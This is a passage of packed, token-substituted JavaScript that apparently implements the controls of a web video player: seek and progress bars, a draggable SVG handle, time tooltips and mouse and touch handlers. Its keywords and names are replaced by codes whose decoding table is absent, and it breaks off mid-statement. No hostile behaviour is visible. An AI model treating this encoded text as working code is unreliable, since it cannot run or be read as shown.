aH(){if(C.1I=="1H"){if(1w[0]){if(1w[0].2o>0){cp!=\'\'?1y(1w[0]):\'\';w=C.w=1w[0].2o;h=C.h=1w[0].3h;cS();eb(bg);2P();if(o.S){if(9j([C.1v],"1d")){o.S.Gt()}F{o.S.6e()}}}}}}H.Gs=E(x){if(C.Ol==1){B n=4;if(1i=="1eK"){if(o.1l.2g){L}}F{n=8}B y=\'p3\';B z=[];W(B i=1;i<n;i++){z[i]=ee(y.aD(v.id,1i,\'1eJ\',i))}if(z[1]){W(B i=1;i<n;i++){z[i]?1r(z[i]):\'\'}if(n==4){W(B i=1;i<n;i++){x>(i/n)&&z[i]?1y(z[i]):\'\'}}F{W(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1y(z[i]);1k}}}}}};H.On=E(){if(!on){if(3j){if(3j.Q>1&&X.Q>1){1r(1w[0]);1y(1w[1])}}if(X.Q>1){1j=X[1];if(C.2S==1){3o.1P=oP(1);aG()}}if(wg()&&du){1r(1w[oW]);du=J}if(C.pp==1){pd(1)}oR();on=G}};E oP(x){L o.ni+(C.3o==\'\'?2U(X[x]):(8M.Q>1?8M[x]:8M[0]))+o.pj}H.fV=E(x){fV(x)};H.Om=E(x,y){if(C.pe){C.pe.gC(x,y)}};E fV(x){B y=\'p3\';B z=ee(y.aD(v.id,1i,\'1eH\'));if(z){O(z,{"51":"2Z 0.1s 6c-5d"});if(x==1){z.C.2Z=\'OC(0, 0)\'}F{z.C.2Z=\'OC(-Gr, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2S==1&&8M.Q>1){3o.1P=(on?8M[0]:8M[1])}O(1w[0],{"1D":C.a})};H.oO=E(){if(on){if(3j){if(3j.Q>1&&X.Q>1){1y(1w[0]);1r(1w[1]);O(1w[0],{"1D":C.a})}}1j=X[0];if(X.Q>1){if(C.2S==1){3o.1P=oP(0);aG()}}oR();on=J;du=J}};H.Gq=E(){if(wg()){wh();1y(1w[oW]);du=G}};H.OV=E(){B 2l=J;if(C.1r==1){if(C.OU==1){if(6J(o.2q)){2l=G}}if(C.1ef==1&&!o.2c){2l=G}if(C.1dQ==1&&o.2c){2l=G}}if(!2l){4M(1d);B jO=1d.4b("*");W(B i=jO.Q;i--;){O(jO[i],{"7m-1B-hv":"1ee"})}5g=G}};H.p4=E(){p4()};E p4(){3c(1d);B jO=1d.4b("*");W(B i=jO.Q;i--;){O(jO[i],{"7m-1B-hv":"4J"})}5g=J}H.4T=E(){if(3j.Q>0){W(i=0;i<3j.Q;i++){if(1w[i].4y==1d){1d.3m(1w[i])}1w[i]=1X}}if(bg){bg.hV("bs");bg.hV("pU");bg.hV("pH");bg.4y.3m(bg);bg=1X}if(C.1v.I(\'bq\')>-1){if(1d.4y==o.bq){o.bq.3m(1d)}}F{if(1d.4y==o.1W){o.1W.3m(1d)}F{if(o.1A){if(1d.4y==o.1A){o.1A.3m(1d)}}}}if(2S){if(2S.4y==1d){1d.3m(2S)}}1d=1X};H.OO=E(){jI?jI.ju():\'\'};H.OM=E(){Gp()};E Gp(){Gn(3j[0],C.1q,1w[0])}E Gm(x){B z=x+\'\';if(x.I(\'{\')>-1){if(x.I(\'{1f}\')>-1&&K(o.3x)){x=x.1m(\'{1f}\',kh(o.3x.bQ().t))}if(x.I(\'{1O\')>-1){B y=o.cd?o.cd:(v.1O?v.1O:\'\');if(x.I(\'{fe}\')>-1&&o.S){x=x.1m(\'{fe}\',o.S.ep(\'fe\'))}if(o.dM&&o.S){y=o.S.ep(\'dM\')}x=x.1m(\'{1O}\',y);if(o.dM&&!o.S){1C(7B,100,z)}}if(x.I(\'{1H\')>-1){W(B i=1;i<6;i++){if(x.I(\'{1H\'+i+\'}\')>-1){if(K(v[\'1H\'+i])){x=x.1m(\'{1H\'+i+\'}\',v[\'1H\'+i])}F{x=x.1m(\'{1H\'+i+\'}\',\'\')}}}}if(x.I(\'{6o}\')>-1){o.pO=1i;if(o.S){x=x.1m(\'{6o}\',o.S.ep(\'OI\'))}}}L x}H.Gl=E(){7B(C.1H)};E Gk(sf){if(2m(C[sf+\'3J\'+\'B\'])){B x=v[C[sf+\'3J\'+\'B\']];if(2m(x)){if(1F(x)=="54"){C[sf]=x}}}}E jk(1w,6Z){W(B i=0;i<1w.Q;i++){ow(1w[i],6Z)}if(C.3F=="3Q"){if(o.3Q){o.3Q.OG(1w[0],6Z)}}}};B OF=E(1i,1j){B i;B C=[];B w;B h;B bg;B 5g=G;B x0;B y0;B 4h=1;B 4t=1;B ke=0;B 9o=0;B 1dN;B 4k;B v2;B 5u;B 4J;B 2i;B 4e;B 96;B My;B LJ;B Fw;B LI;B 2S;B 3o;B a3;B kf;B Fb;o.M6=-1;B vd;B 5u;B ET;W(i in iy.U){C[i]=iy.U[i]}B 1j=v[1i].1j;B 1I=v[1i].1I;W(i in iy[1j]){C[i]=iy[1j][i]}W(i in v[1i]){C[i]=v[1i][i]}C.w=2J(C.w);C.h=2J(C.h);C=5l(C,\'2T\',\'2T\');C=5l(C,\'bV\',\'bV\');if(o.cH){if(C.Oj>0){C.w=2J(C.Oj)}if(C.db){if(C.db!=\'0 0 0 0\'){C=5l(C,\'bV\',\'db\')}}}B 1d=1Q("1V");if(v.1A.O2==1&&v.1A.1r==1){o.1A.1N(1d)}F{o.1W.1N(1d)}1j=="2X"?o.bq=1d:\'\';B 9E=J;if(C.9L){if(C.9L!=\'1L\'){9E=G}}O(1d,{"1v":"2r","1b":0,"18":0,"1D":1,"h3":"r3","wI":"1em"});if(C.Oi==1){1d.C.4d=C.6v}cS();B 9O=1Q("1V");O(9O,{"1v":"2r","2I":2K.4r(-C.h/2),"18":2K.4r(-C.w/2)});if(C.8k>0&&C.Pw==1){O(9O,{"2N-6w":C.8k*C.h/2,"1c":C.h,"6g":"3k","3p-1U":"1T"})}if(2m(C.5M)){42(1d,{"id":(v.id+"uH"+C.5M)})}1d.1N(9O);if(1j==\'2X\'&&v.Gh==1){Nk()}if(C.2S==1){wP()}B bc=1Q("1V");o7(0,bc,0.3,(C.5o==1?"3d-5o("+(C.Gf==1?"to 18,":\'\')+3L(C.NL)+", "+3L(C.uL)+")":3L(C.uL)),C.w,C.1dL);if(C.Of==1&&K(C.uo)){B pz=1Q("1V");pz.1P=C.uo.1m(/\\#Oe/g,3L(C.uL));bc.1N(pz);O(pz,{"1v":"2r","2I":-2K.4r(C.h/2),"18":0,"3p-1U":"1T"});O(bc,{"6g":"3k","28":"1T"});B x=["eL","kt","je","uI","jD"];W(B y=0;y<x.Q;y++){B z=pz.NQ("2f "+x[y]);if(z.Q>0){W(B y2=0;y2<z.Q;y2++){z[y2].C.5C=3L(C.uL)}}}}9O.1N(bc);B 1dJ=[];B fr=1Q("1V");B vQ=(C.5o==1?"3d-5o("+(C.Gf==1?"to 18,":\'\')+3L(C.NW)+", "+3L(C.NX)+")":C.NX);o7(1,fr,C.NY,vQ,0,C.1gM);9O.1N(fr);if(C.8U>0){B gG=1Q("1V");o7(2,gG,C.O0,C.1dG,0,C.8U);9O.1N(gG)}B 8N=1Q("1V");B vM=(C.5o==1?"3d-5o("+(C.Gf==1?"to 18,":\'\')+3L(C.Oh)+", "+3L(C.1q)+")":C.1q);o7(3,8N,C.Og,vM,0,C.a);if(C.Of==1&&K(C.uo)){B uB=1Q("1V");uB.1P=C.uo.1m(/\\#Oe/g,3L(C.1q));O(uB,{"1v":"2r","2I":-2K.4r(C.h/2),"18":0,"3p-1U":"1T"});O(8N,{"6g":"3k","28":"1T"});8N.1N(uB)}if(C.6m==1){B fI=1Q("1V");C=5l(C,\'Ge\',\'Ge\');C=5l(C,\'Gd\',\'Gd\');O(fI,{"1v":"2r","2I":C.h/2,"18":0,"3p-1U":"1T","3O-3A":C.O9*1R(v.6A,1),"1q":C.6n,"2X-1c":"100%","2L-1b":C.1dC,"2L-2I":C.1dA,"2L-18":C.1dz,"2L-2p":C.1dy,"2T-1b":C.1dx,"2T-2I":C.1dw,"2T-18":C.1du,"2T-2p":C.1dt,"2N-6w":(C.PJ+"px"),"2n":"1T"});if(C.PG==1){O(fI,{"28":3L(C.PC)})}8N.1N(fI);B oo=J;B 1eb=J}o.vC=C.h;9O.1N(8N);if(C.cE==1){B 9X=[];B vR;if(1F PP!=="1E"){B 6O=1o PP(1d,9X,w,C,vM,vQ)}}if(C.1ea==1&&v.1e8){if(1F Q3!=="1E"){o.F0=1o Q3(1d,w,C,vM,vQ)}}if(C.4e==1){if(C.gr.5S().I(\'<2f\')==-1){C.gr==\'\'?C.gr="<2f Z=\'20\' 1c=\'20\'><g><jD ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5C=\'#dg\'/></g></2f>":\'\'}4e=1Q("1V");4e.1P=C.gr.5S();C=5l(C,\'PS\',\'PS\');O(4e,{"1v":"2r","1b":-10+C.1e4-C.1e2,"18":-26,"3p-1U":"1T","1c":20,"Z":C.l8,"1D":C.EV,"51":"2Z 0.1s 3d, 1D 0.1s 3d"});if(C.ol==1||C.Fy==1){O(4e,{"2Z":"1S(0)"})}F{if(C.vO!=1){O(4e,{"2Z":"1S("+C.vO+")"})}}if(C.1dR==1){O(4e,{"6C":"1e1-bF(5f 5f bp 5V(0, 0, 0, .7))"})}1d.1N(4e);if(C.G4!=-1){ow(4e,C.G4)}C.Ph=4e.2o;if(C.96==1){96=4e.1dY(G);1d.1N(96);if(C.FC&&C.FC!=-1){ow(96,C.FC)}}}if(C.dq!=0){O(1d,{"2Z":"ox("+C.dq+"Fc)"})}if(C.3k==1){1r(1d);5g=J}if(1j=="1L"&&!9E){if(C.1r==1&&C.oA==1){o.oB=G;C.3k=G}F{o.oB=J}}C.dv=0;if(C.dq!=0){C.om=2K.EH(C.dq);if(C.om>45&&C.om<135){C.dv=90}if(C.om>1dW&&C.om<Px){C.dv=Mq}}if(9E){C.9L?o[\'2X\'+\'3J\'+C.9L]=C.9L:\'\';w=C.w;C.9L=="5Z"?7Q(1,o.7l.5p(-1)[0],"no"):\'\';if(C.9L=="wa"){B pv=v.1L;v.2v?(v.2v.1L?pv=v.2v.1L:\'\'):\'\';7Q(pv,1,"no")}}E o7(n,x,y,z,Pg,Pd){O(x,{"1v":"2r","2I":0,"18":0,"Z":Pg,"1c":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"28":z?(z.I("3d")>-1?z:3L(z)):\'\',"2N-6w":(C.Pw==1?1:C.8k*C.h/2),"1D":Pd,"3p-1U":"1T","51":"2Z 0.2s 6c-in-5d"})}E cS(){bg=1Q(C.iR==1?"bd":"1V");C=5l(C,\'ik\',\'ik\');B nO=C.h+C.dw+C.e9;B Pa=C.w+C.8y+C.8w;if(C.bg==1){}F{C.4Q=0}C=5l(C,\'og\',\'og\');if(v.1A.oh==1||C.oh==1){C.5b=\'#F8\';C.bg=1;C.4Q=0.5}O(bg,{"1v":"2r","1b":0,"18":0,"Z":Pa,"1c":nO*C.F7,"F5":(C.vk*nO)/2,"28":3Y(C.5b,C.4Q),"9y":"2t","51":"1D .1s 3d, 28 .1s 3d"});if(C.8R==1){O(bg,{\'hQ-6C\':\'8R(9G)\'})}if(C.o9==1){O(bg,{"2N":1R(C.P6,1)+"px 7P #"+C.oG})}if(C.2i==1){if(C.oD==1){O(bg,{"4P":"3p"})}if(!o.1l.2g||v.dy==1){bg.bs=7L;bg.P5=l7;bg.P4=l2;bg.nw=gH}if(C.iR==1&&2m(C.iQ)){42(bg,{"iQ-8W":C.iQ})}}F{O(bg,{"4P":"7V"})}if(!o.1l.2g){bg.pU=6q;bg.nw=gH;bg.pH=5F}if(o.1l.F3&&C.2i==1){bg.1t("hB",E(1u){1u.a6=G;if(!K(1u.6S)&&1u.9H.Q>0){1u.6S=1u.9H[0].oI;1u.aN=1u.9H[0].tS}o.FR=G;vd=1u;6q(1u);l2(1u)},{6B:J});bg.1t("hD",E(1u){1u.a6=G;o.4k=J;1C(E(){o.FR=J},4c);5F(1u);l7(vd)},{6B:J});bg.1t("2i",E(1u){1u.a6=G});bg.1t("cW",E(1u){if(!K(1u.6S)&&1u.9H.Q>0){1u.6S=1u.9H[0].oI;1u.aN=1u.9H[0].tS}vd=1u;o.4k=G;gH(1u);if(o.1l.F3){l2(1u)}},{6B:J})}O(bg,{"18":2K.v8(-C.w/2-C.8y)});O(bg,{"1b":2K.v8(-C.h/2-C.dw+C.P3-C.P2)});if(C.P1==1){F2(bg,C.5b,C.Pe,C.Pu)}1d.1N(bg)}E 2P(Z){if(Z!=w){w=Z;o.F1=w;B dG=w/bc.2o;O(bg,{"Z":(w+C.8y+C.8w),"18":-w/2-C.8y,});O(9O,{"18":-w/2});O(bc,{"Z":w});O(9O,{"Z":w});B xx=fr.2o*dG;if(xx>bc.2o){xx=bc.2o}O(fr,{"Z":xx});B wp=8N.2o*dG;O(8N,{"Z":wp});gK(wp);if(1j=="2X"){Nv()}if(C.cE==1){if(6O){B p=6O.Mi(w,wp);pG(p)}F{pG(0)}}if(o.F0){o.F0.2P(w)}if(o.7h){o.7h.2P()}}}E pG(p){if(p>0){1r(9O);vR=G}F{if(vR){1y(9O);vR=J}}}E gK(x,y){if(C.4e==1){B f3=C.Ph/2;if(x<f3&&C.l8!=20){x=f3}if(x>w-f3&&C.l8!=20){x=w-f3}B x2=x-w/2-f3+C.1gj-C.1gi;if(x2>w/2-f3){x2=w/2-f3}if(y==2){96?O(96,{"18":x2}):\'\'}F{O(4e,{"18":x2})}}}E uT(x){O((x==2?96:4e),{"2Z":"1S("+C.vO+")"})}E 6q(1u){o.S.oV(1i,"5u");if(C.bg==1){if(C.8I!=-1){B m=1o 5t({"mc":bg,"1I":"94","to":C.8I,"1f":0.1,"me":(1i+"bg")})}if(2m(C.ae)){O(bg,{"28-1q":C.ae})}}if(2m(C.EZ)){O(8N,{"28-1q":C.EZ})}if(C.4e==1){if(C.NI==1&&K(C.EX)){if(C.uw==1&&4k){}F{4e.1P="<2f Z=\'"+C.l8+"\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'>"+C.EX.5S()+"</2f>"}}if(C.ol==1){if(C.Fy==1&&!o.1J){}F{uT()}}F{if(C.vJ!=-1){B m2=1o 5t({"mc":4e,"1I":"94","to":C.vJ,"1f":0.1,"me":(1i+"4e")})}}if(96){uT(2);gK(8K(1u.6S)-9o,2)}}if(C.2S==1&&(o.R.1e()>0||1j=="1L"||9E)){oq()}if(C.k9>0){O(bg,{"2Z":"4t("+((C.k9-1)/5+1)+")"});EU(C.k9)}if(C.4e==1&&C.Fx==1){gK(8K(1u.6S)-9o)}if(1j=="1L"){o.X.6E(G);o.6E=G}5u=G;o.gc=G}E EU(x){O(bc,{"2Z":"4t("+x+")"});O(fr,{"2Z":"4t("+x+")"});gG?O(gG,{"2Z":"4t("+x+")"}):\'\';O(8N,{"2Z":"4t("+x+")"})}E 5F(){if(!v2){if(C.8U>0){O(gG,{"Z":0})}if(2m(C.EZ)){O(8N,{"28-1q":C.1q})}if(C.bg==1){if(C.8I!=-1){B m=1o 5t({"mc":bg,"1I":"94","to":C.4Q,"1f":0.1,"me":(1i+"bg")})}if(2m(C.ae)){O(bg,{"28-1q":C.5b})}}if(C.4e==1){if(C.NI==1&&K(C.EX)){if(C.uw==1&&4k){}F{4e.1P="<2f Z=\'"+C.l8+"\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'>"+C.gr.5S()+"</2f>"}}if(C.ol==1){O(4e,{"2Z":"1S(0)"})}F{if(C.vJ!=-1){B m2=1o 5t({"mc":4e,"1I":"94","to":C.EV,"1f":0.1,"me":(1i+"4e")})}}if(96){O(96,{"2Z":"1S(0)"})}}if(C.k9>0){O(bg,{"2Z":"4t(1)"});EU(1)}if(1j=="1L"&&!o.2c){o.X.6E(J);o.6E=J}o.S.oV(1i,"5d")}if(C.cE==1&&6O){6O.5d()}if(C.2S==1&&(o.R.1e()>0||1j=="1L")){uV()}if(o.uP&&1j=="2X"){o.th.1r();o.M6=-1}5u=J;o.gc=J}E 7L(1u){1u.a6=G}E M4(1u){1u.a6=G}E l7(1u){if(1j=="1L"){if(o.bt){v2=G;2A(ET);ET=1C(E(){v2=J;5F()},26)}}Fz();o.4k=J;if(C.4e==1){if(C.uw==1&&K(C.ES)){4e.1P="<2f Z=\'20\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'>"+C.gr.5S()+"</2f>"}}fv(1u.6S,1u.aN);o.S.kp(1i);o.S.iV(1u.6S,1u.aN);EP();1u.a6=G}E l2(1u){4k=G;if(C.4e==1){if(C.uw==1&&K(C.ES)){4e.1P="<2f Z=\'20\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'>"+C.ES.5S()+"</2f>"}}ke=8K(o1(bg));9o=8K(j9(bg));fv(1u.6S,1u.aN);if(C.FA==1){if(C.Mo==1&&o.1B){4J=G;o.R.3e(\'cI\')}}7Q(2i,1,"no")}E fv(gs,gj){B x;gs=8K(gs);gj=8K(gj);B M8=2K.6h(29.kb.dX,29.3S.dX);B M0=2K.6h(29.kb.gJ,29.3S.gJ);if(o.1l.2g){}F{gj=gj+M0;gs=gs+M8}if(C.dv>0){x=gj-ke-C.8w;2i=x/w;if(C.dv==Mq){x=gj-ke-C.8y;2i=x/w;2i=(2i-1)*-1}}F{x=gs-9o-C.8y;2i=x/w;if(C.dq>134&&C.dq<1fZ){x=gs-9o-C.8w;2i=x/w;2i=(2i-1)*-1}}2i>1?2i=1:\'\';2i<0?2i=0:\'\'}H.Mp=E(){if(6O){B p=6O.Mi(w);pG(p)}};H.pD=E(){if(6O){B p=6O.gC(w);pG(p)}};E Fz(){4k=J;EP()}E EP(){if(C.FA==1){if(C.Mo==1&&4J){4J=J;o.R.2Q(\'cI\')}}}E gH(1u){9o=8K(j9(bg));if(C.8U>0){B 4q=8K(1u.6S)-9o;O(gG,{"Z":4q});if(C.cE==1){6O?6O.1gG(4q):\'\'}}if(C.2S==1&&(o.R.1e()>0||1j=="1L"||9E)){oq();ke=o1(bg);fv(1u.6S,1u.aN);if(1j=="2X"){if(v.1gp==1){if(o.R.7i()&&o.R.e6().I("?Fa")>0){3o.1P=\'- \'+kh((1-2i)*o.R.1e(G))}F{3o.1P=kh(2i*o.R.1e())}}F{B d=o.R.1e();if(v.5A>0){d=d-v.5A*1}B 8o=\'\';if(C.cE==1&&6O){8o=6O.2S(2i*d);8o!=\'\'?8o=8o+\'<br>\':\'\'}if(o.gD&&o.LB){3o.1P=o.gD.Tm(o.LB+2i*d*26)}F{3o.1P=8o+kh(2i*d)}}}if(1j=="1L"||9E){3o.1P=Fl(2i)}aG(1u)}if(o.uP&&1j=="2X"&&o.th){Fb=1u;if(!kf||v.Lp!=1){EY()}if(v.Lp==1){2A(kf);kf=1C(EY,50)}}if(C.4e==1){(C.Fx==1||4k)?gK(8K(1u.6S)-9o):\'\';if(96){gK(8K(1u.6S)-9o,2)}}}E EY(){2A(kf);kf=1E;if(C.2S==0){ke=8K(o1(bg));9o=8K(j9(bg));fv(1u.6S,1u.aN)}5u?o.th.dE(Fb,w,2i,9o):\'\'}E aG(1u,t,l){B tw=3o.2o;B 18=(-w/2+(8K(1u.6S)+29.kb.dX-9o)-tw/2)+(l?l:0);B os=0;if(v.G7!=1){if(18+w/2+tw+10>o.3f){os=18;18=o.3f-w/2-tw-10}if(18+o.3f/2<0){os=18;18=-o.3f/2}}if(18>w/2-tw/2){18=w/2-tw/2}if(18<-w/2){18=-w/2}B x={"1b":(-3o.3h-C.LS*1-C.wR-C.Fr)-(C.LR==1?(C.h/2)*(C.k9>0?C.k9:1):0)+(t?t:0),"18":18};O(2S,x);if(C.ku==1){O(a3,{\'1v\':\'2r\',\'18\':3o.2o/2-4+(os!=0?os-18:0),\'1b\':3o.3h-6})}}H.oq=E(e,x,t,l){oq();3o.1P=x;aG(e,t,l)};E oq(){if(!6J(2S)||2S.C.1D==0){1y(2S);O(2S,{"1D":1})}}H.uV=E(){uV()};E uV(){1r(2S);O(2S,{"1D":0})}H.c=E(){L 1d};H.s=E(1i){L C[1i]};H.ss=E(x,x2){L C[x][x2]};H.g=E(x){eB(x){1z"Z":L w;1k;1z"1ff":L bc.2o;1k;1z"1c":L C.h;1k;1z"x":L 6s(1d.C.18);1k;1z"y":L 6s(1d.C.1b);1k;1z"1D":L 1d.C.1D?1d.C.1D:1;1k;1z"1y":L 5g;1k;1z"4h":L 4h;1k;1z"4t":L 4t;1k;1z"1j":L 1j;1k;1z"1i":L 1i;1k;1z"x0":L x0;1k;1z"y0":L y0;1k;1z"2i":L 2i;1k;1z"k1":L 9E;1k;7V:L J}};H.2h=E(1i,x){eB(1i){1z"1y":5g=x;1k;1z"4k":4k=x;1k;1z"2n":1j=="2X"||C.1r==1?O(1d,{"3C":(x?"5g":"3k")}):O(1d,{"2n":(x?"4p":"1T")});5g=x;1k;1z"4h":O(1d,{"2Z":"4h("+x+")"});4h=x;1k;1z"4t":O(1d,{"2Z":"4t("+x+")"});4t=x;1k;1z"1D":O(1d,{"1D":x});1k;1z"18":O(1d,{"18":x});1k;1z"1b":O(1d,{"1b":x});1k;1z"2i":2i=x;1k;1z"gA":C.gA=x;1k;1z"Z":O(1d,{"Z":x});1k;1z"1c":O(1d,{"1c":x});1k;1z"Fp":C.1fe=x;1k;1z"x":O(1d,{"18":x});1k;1z"y":O(1d,{"1b":x});1k;1z"x0":x0=x;1k;1z"y0":y0=x;1k}};H.2P=E(x){2P(x)};H.tW=E(x){};H.ip=E(d0,de){if(4k){if(1j=="1L"||9E||C.FA==1){fv(d0,de);o.S.kp(1i)}if(1j=="1L"){o.bt=G}fv(d0,de);7Q(2i,1,"no")}};H.iV=E(d0,de){if(4k){Fz();4k=J;fv(d0,de);o.S.kp(1i);7Q(2i,1,"no")}};E 7Q(1f,1e,x){1f<0?1f=0:\'\';if(v.5A>0&&1e>1){1e=1e-v.5A;1f=1f-v.5A}if(C.4e==1&&C.Fy==1&&C.ol!=1){if(!C.LK&&1f>0){uT();C.LK=G}}if(4k&&1e!=1){}F{B 4q;if(1e>0&&1f>0){if(1f>1e){1f=1e}4q=w*(1f/1e);if(4q==8N.2o){4q=-1}}F{4q=0}if(4q>=0){O(8N,{"Z":4q});if(C.Fx==1&&5u&&!x){}F{gK(4q)}if(C.cE==1){if(6O){6O.d4(4q)}}}if(K(fI)){if(1e<2&&1j=="2X"){if(oo){3c(fI);oo=J}}F{if(!oo){4M(fI);oo=G}fI.1P=1j=="2X"?4x(1f==0?1e:1f):Fl(1f)}}}};H.7Q=E(1f,1e,x){if(1e!=LJ||1f!=LI||x){7Q(1f,1e,x)}};H.Mx=E(){2i>1?2i=1:\'\';2i<0?2i=0:\'\';O(8N,{"Z":(2i*w)})};H.LY=E(1f,1e){B 4q=0;if(1e>0&&1f>0){4q=w*(1f/1e);4q>w?4q=w:\'\';O(fr,{"Z":6s(4q)});My=1e;Fw=1f;if(C.cE==1){if(6O){6O.bv(4q)}}}F{Fw=0;O(fr,{"Z":0})}if(C.cE==1){if(6O){6O.bv(4q)}}};H.op=E(x){if(C.7h==1){if(!o.7h){if(x!=0){if(1F Nl!=="1E"){o.7h=1o Nl(1d,C,x);o.bR=G}}}F{if((!K(x)||x==0)&&o.bR){o.7h.1r();o.bR=J}F{if(!o.bR||(K(x)&&x!=1&&x!=0)){o.7h.Fv(x);o.bR=G}}}}};E Nk(){o.dE=1Q("1V");O(o.dE,{\'1v\':\'2r\',\'18\':0,\'1b\':0,\'Z\':v.Nj,\'1c\':v.Ni,\'6g\':\'3k\',"3p-1U":"1T","28-1q":"#ky","2N-6w":v.Ng+\'px\',"2n":"1T"});o.dE.id="1fb"+v.id;if(v.Nf==1){O(o.dE,{"2N":v.Ne+"px 7P "+Fu(\'1q\',v.Nb)})}if(v.Na==1){O(o.dE,{"6y-bF":"kg 5f eP 5V(0,0,0,0.5)"})}o.dE.C.4d="nD";1d.1N(o.dE)}E wP(){2S=1Q("1V");O(2S,{\'1v\':\'2r\',\'18\':0,\'1b\':0,\'1c\':\'2t\',"3p-1U":"1T","1D":0,"51":"1D 0.1s 3d"});C=5l(C,\'nz\',\'nz\');3o=1Q("1V");O(3o,{\'1v\':\'2r\',\'2L-18\':C.Ft,\'2L-2p\':C.Nq,\'2L-1b\':C.wR,\'2L-2I\':C.Fr-1,\'1H-8T\':\'5W\',\'1q\':C.Fq,\'3O-g6\':h6(C.Fo),\'3O-3A\':C.Fd*1R(v.6A,1),\'pf-la\':C.Fn+\'px\',\'2X-1c\':"1",\'28-1q\':3Y(C.nJ,C.nL),\'2N-6w\':C.Fm});C.NB?C.ku=C.NB:\'\';if(C.ku==1){a3=1Q("1V");a3.1P=\'<2f Z="9G" 1c="wV" wZ="0 0 8 6" 8z="1.1" 41="3D://3U.w3.3N/4s/2f" 41:4g="3D://3U.w3.3N/7H/4g"><kt id="Ns" 2W="1T" 5C="\'+3L(C.nJ)+\'" 5C-Ny="Nw" 9X="0 0 8 0 4 6"></kt></2f>\'}1d.1N(2S);2S.1N(3o);if(C.ku==1){2S.1N(a3);O(a3,{\'1D\':C.nL})}2S.C.4d="26"};E Nv(){if(o.3x&&v.g5==1&&!o.1J&&!2i){B f=o.3x.bQ();if(f.t&&f.d){o.wk=f.d;7Q(f.t,f.d)}}};E Fl(x){B y=2K.4r(x*100);if(1j=="1L"){if(v.wd>1&&!9E){y=y*v.wd+\'%\'}}if(9E){if(o.o2){L(9E&&2m(C.3o)?C.3o+\'&hY;\':\'\')+43(x*o.7l.5p(-1)[0]).Fk(1)}if(o.Nr){L(9E&&2m(C.3o)?C.3o+\'&hY;\':\'\')+o.wa}}L y};H.4T=E(){1d.3m(9O);if(bg){bg.hV("bs");bg.hV("pU");bg.hV("pH");bg.4y.3m(bg);bg=1X}if(4e){1d.3m(4e)}if(96){1d.3m(96)}if(1d.4y==o.1W){o.1W.3m(1d)}F{if(o.1A){if(1d.4y==o.1A){o.1A.3m(1d)}}}1d=1X}};B Fj=E(1b){B i;B C=[];B w;B h;B 5g=G;B 4h=1;B 4t=1;B x0=0;B y0=0;B eh=4F(w1,1fk);B 1j,1i="bg";B 1I="1fw";if(1b==G){C["1v"]=\'1b\';C.h=1R(v.1A.1fK,50);C.a=1R(v.1A.1fQ,0.5);C.1q=1R(v.1A.1fP,\'#ky\')}F{C["1v"]=v.1A.1v;W(B k in v.1A){if(v.1A.2z(k)){C[k]=v.1A[k]}}}if(C.1y==0){v.1A.h=C.h=0;C.2L=C.2T="0 0 0 0";C.5o=0}C["1S"]=1;C=5l(C,\'2T\',\'2T\');if(2m(C.MD)&&o.cH){C=5l(C,\'2T\',\'MD\')}if(C.1fL==1){C.4W+=\'%\';C.5e+=\'%\'}B 1d=1Q("1V");if(C.8R==1&&C.5o==0){C.a<1?C.Fg=C.a:C.Fg=0.2;v.1A.a=C.a=1}F{C.8R=0}O(1d,{\'1v\':\'2r\',\'18\':0,\'1b\':0,\'Z\':(C.pT==1||1b?\'100%\':o.dR),\'1D\':C.a,\'3p-1U\':\'1T\',\'h3\':\'r3\',\'wI\':\'1em\'});o.1W.1N(1d);B bg=1Q("1V");O(bg,{\'1c\':C.h-(C.1v!=\'1b\'?C.hR+C.ar:0),\'2n\':\'4p\',\'2T-18\':C.4W,\'2T-2p\':C.5e,\'2N-6w\':C.8k});if(C.oU>0){B oU=\'5f 7P \'+3Y(1R(C.1fJ,\'46\'),C.oU);if(C.1fy==1){O(bg,{\'2N-1b\':oU})}F{O(bg,{\'2N\':oU})}}1d.1N(bg);w=1d.2o;v.i7=-C.ar;if(C.5o==1||1b){if((C.1q==\'4E\'||v.1A.7e!=\'\')&&!1b&&C.hR==0){if(C.1v!=\'1b\'){v.i7=98-C.h}B 4C=\'2M:7e/Fh;kA,1fI+1fH/T/D+1fG/1fF/1fE==\';if(v.1A.7e.I("2M:7e")>-1){4C=v.1A.7e}O(bg,{\'1c\':C.h+(C.1v!=\'1b\'?v.i7:0),\'28\':\'17(\'+4C+\') i8-x 50% 100%\',\'28-3A\':\'2t\'})}F{B kC=(1b?\'to 1b, \':\'to 2I, \')+3Y(C.1q,0)+\', \'+3Y(C.1q,1);O(bg,{\'28\':\'-tN-3d-5o(\'+kC+\')\',\'28\':\'-3X-3d-5o(\'+kC+\')\',\'28\':\'-ms-3d-5o(\'+kC+\')\',\'28\':\'-o-3d-5o(\'+kC+\')\',\'28\':\'3d-5o(\'+kC+\')\'})}}F{if(C.8R==1){O(1d,{\'hQ-6C\':\'8R(9G)\'});O(bg,{\'1D\':C.Fg})}O(bg,{\'28-1q\':C.1q})}if(1b){O(1d,{"51":"1D 0.2s 6c-5d"})}H.h=E(){L C.h-(C.1v!=\'1b\'?C.ar:0)};H.c=E(){L 1d};H.s=E(1i){L C[1i]};H.g=E(x){if(1d){eB(x){1z"w":1d.2o>0?w=1d.2o:\'\';L w;1k;1z"Z":L 1d.2o;1k;1z"1c":L 1d.3h;1k;1z"x":L 6s(1d.C.18);1k;1z"y":L 6s(1d.C.1b);1k;1z"1D":L 1d.C.1D?1d.C.1D:1;1k;1z"1y":L 5g;1k;1z"4h":L 4h;1k;1z"4t":L 4t;1k;1z"1i":L 1i;1k;1z"x0":L x0;1k;1z"y0":L y0;1k;1z"eh":L 1i+eh;1k;7V:L J}}F{L 